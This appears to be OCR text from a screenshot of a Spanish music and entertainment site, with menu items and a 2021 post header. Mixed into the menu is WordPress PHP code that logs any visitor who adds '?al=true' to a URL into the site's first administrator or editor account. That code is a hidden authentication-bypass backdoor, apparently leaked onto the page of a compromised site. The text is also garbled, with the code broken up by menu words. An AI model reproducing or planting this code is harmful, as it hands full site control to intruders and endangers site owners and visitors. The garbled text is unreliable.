
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
TIMØ NOS PRESENTA
ESPEJITO, ESPEJITO
By
Dico Dicomania
Posted on
30 julio, 2021